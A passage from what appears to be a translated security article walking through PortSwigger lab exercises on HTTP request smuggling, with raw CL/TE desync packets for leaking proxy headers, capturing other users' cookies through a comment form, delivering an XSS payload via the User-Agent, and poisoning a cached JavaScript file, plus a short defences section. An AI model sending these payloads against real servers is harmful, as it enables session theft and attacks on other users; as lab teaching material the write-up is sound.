
Constructing a packet
POST / HTTP/1.1 Host: ac831f8c1f287d3d808d2e1c00280087.web-security-academy.net User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:56.0) Gecko/20100101 Firefox/56.0 Content-Type: application/x-www-form-urlencoded Cookie: session=2rOrjC16pIb7ZfURX8QlSuU1v6UMAXLA Content-Length: 77 Transfer-Encoding: chunked 0 POST / HTTP/1.1 Content-Length: 70 Connection: close search=123
After multiple requests, we can get the request header added by the front-end server.

How is this obtained? We can start with the data packets we constructed. We can see that our request to smuggle the past is
POST / HTTP/1.1 Content-Length: 70 Connection: close search=123
The value of Content-Length is 70. Obviously, the length of the data carried below is not enough. Therefore, after receiving the smuggling request, the backend server will consider that the request has not been transmitted yet and continue to wait for transmission.
Then we continue to send the same data packet. The back-end server receives the request that the front-end proxy server has processed. When the total length of the received data reaches 70, the back-end server considers that the request has been transmitted, and then proceeds. response. In this way, part of the subsequent request is taken as part of the parameters of the smuggled request, and then expressed in the response, we can get the field rewritten by the front-end server.
Add this field to the smuggled request and then smuggle a request to delete the user.
5.3 Capturing Other Users' Requests
In the previous experiment, we obtained the fields added by the front-end server by smuggling an incomplete request, and the fields came from our subsequent requests. In other words, we obtained the request after our smuggling request by requesting smuggling. If other malicious users make requests after our malicious request? The POST request we are looking for will store and display the acquired data? In this way, we can smuggle a malicious request, splicing the information requested by other users into the smuggling request, and storing it in the website. After we view the data, we can get the user's request. This can be used to steal sensitive information from users, such as account passwords.
Lab URL: https://portswigger.net/web-security/request-smuggling/exploiting/lab-capture-other-users-requests
The purpose of the experiment is to obtain cookies from other users to access other accounts.
We first look for a POST request form that stores incoming information on a website, and it's easy to spot a place where users have comments on the site.
Crawl POST requests and construct packets
POST / HTTP/1.1 Host: ac661f531e07f12180eb2f1a009d0092.web-security-academy.net User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:56.0) Gecko/20100101 Firefox/56.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: en-US,en;q=0.5 Cookie: session=oGESUVlKzuczaZSzsazFsOCQ4fdLetwa Content-Length: 267 Transfer-Encoding: chunked 0 POST /post/comment HTTP/1.1 Host: ac661f531e07f12180eb2f1a009d0092.web-security-academy.net Cookie: session=oGESUVlKzuczaZSzsazFsOCQ4fdLetwa Content-Length: 400 csrf=JDqCEvQexfPihDYr08mrlMun4ZJsrpX7&postId=5&name=meng&email=email%40qq.com&website=&comment=
This is actually enough, but it may be a problem in the experimental environment. I won't get requests from other users anyway, but I grab a bunch of my own request information. However, the principle is that it is easier to understand. The most important point is that the request for smuggling is incomplete.

5.4 Exploit Reflected XSS
We can use HTTP smuggling requests with reflective XSS for attacks. This way we don't need to interact with the victim, we can also exploit the XSS vulnerability in the request header.
Lab URL: https://portswigger.net/web-security/request-smuggling/exploiting/lab-deliver-reflected-xss
In the experimental introduction, I have already told the front-end server that TE is not supported, and the target is to execute alert(1).
First construct Payload based on the location of the UA

Then construct the packet
POST / HTTP/1.1 Host: ac801fd21fef85b98012b3a700820000.web-security-academy.net Content-Type: application/x-www-form-urlencoded Content-Length: 123 Transfer-Encoding: chunked 0 GET /post?postId=5 HTTP/1.1 User-Agent: "><script>alert(1)</script># Content-Type: application/x-www-form-urlencoded
At this point, accessing in the browser will trigger the bullet box.

Send it again, wait a moment to refresh, you can see that this experiment has been solved.
5.5 Perform Web Cache Poisoning
Generally, the front-end server caches some resources of the back-end server for performance reasons. If there is a HTTP request smuggling vulnerability, it is possible to use the redirect to perform cache poisoning, thereby affecting all users who subsequently access.
Lab URL: https://portswigger.net/web-security/request-smuggling/exploiting/lab-perform-web-cache-poisoning
A secondary server that provides exploits in an experimental environment.
Need to add two request packets, one POST, carrying the request packet to be smuggled, and the other is a normal GET request for the JS file.
Take the following JS file as an example.
/resources/js/labHeader.js
Edit response server

Construct a POST smuggling packet
POST / HTTP/1.1 Host: ac761f721e06e9c8803d12ed0061004f.web-security-academy.net Content-Length: 129 Transfer-Encoding: chunked 0 GET /post/next?postId=3 HTTP/1.1 Host: acb11fe31e16e96b800e125a013b009f.web-security-academy.net Content-Length: 10 123
Then construct a GET packet
GET /resources/js/labHeader.js HTTP/1.1 Host: ac761f721e06e9c8803d12ed0061004f.web-security-academy.net User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:56.0) Gecko/20100101 Firefox/56.0 Connection: close
The POST request and the GET request are performed several times. Then access the js file. It responds to the cached exploits on the server.

Visit the homepage and there is a pop-up. This indicated that the js file was successfully cached by the front-end server.

6. How to Prevent HTTP Request Smuggling
We've known the harm of HTTP request smuggling, and we will question: how to prevent it? There are three general defenses (not specific to a particular server).
- Disable TCP connection reuse between the proxy server and the back end server.
- Use the HTTP/2 protocol.
- The front and back ends use the same server.
Some of the above measures can not solve the problem fundamentally, and there are many shortcomings, such as disabling TCP connection reuse between the proxy server and the back-end server, which will increase the pressure on the back-end server. Using HTTP/2 can't be promoted under the current network conditions, even if the server supporting HTTP/2 protocol is compatible with HTTP/1.1. In essence, the reason for HTTP request smuggling is not the problem of protocol design, but the problem of different server implementations. I personally think that the best solution is to strictly implement the standards specified in RFC7230-7235, but this is the most difficult to achieve.
Reference
- https://regilero.github.io/english/security/2019/10/17/security_apache_traffic_server_http_smuggling/
- https://portswigger.net/research/http-desync-attacks-request-smuggling-reborn
- https://www.cgisecurity.com/lib/HTTP-Request-Smuggling.pdf
- https://media.defcon.org/DEF%20CON%2024/DEF%20CON%2024%20presentations/DEF%20CON%2024%20-%20Regilero-Hiding-Wookiees-In-Http.pdf
 本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/1049/
本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/1049/
如有侵权请联系:admin#unsafe.sh